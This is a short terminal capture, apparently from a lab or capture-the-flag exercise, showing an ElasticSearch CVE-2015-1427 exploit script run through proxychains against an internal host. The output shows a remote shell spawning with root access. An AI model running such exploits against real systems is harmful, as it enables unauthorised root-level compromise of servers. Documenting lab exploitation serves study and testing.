 ┌──(root💀kali)-[~]
└─# proxychains python2 36337.py 172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Unable to connect
ELASTICSHELL
Try Again
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  172.17.0.3:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$ whoami
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  172.17.0.3:9200  ...  OK
root
~$